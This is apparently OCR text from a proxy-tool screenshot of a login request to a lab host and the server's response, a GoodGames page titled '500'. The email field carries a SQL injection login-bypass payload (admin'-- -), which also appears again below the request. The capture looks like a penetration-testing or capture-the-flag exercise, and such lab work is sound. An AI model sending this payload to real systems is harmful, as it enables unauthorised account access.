 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.96.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.129.96.71
0 Connection: keep-alive
1 Referer: http://10.129.96.71/blog?
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=admin%27%2d%2d%20%2d&password=admin
admin'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Nov 2026 09:58:36 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | 500
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap template
for communities and games store">
21 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
22 <meta name="author" content="_nK">
23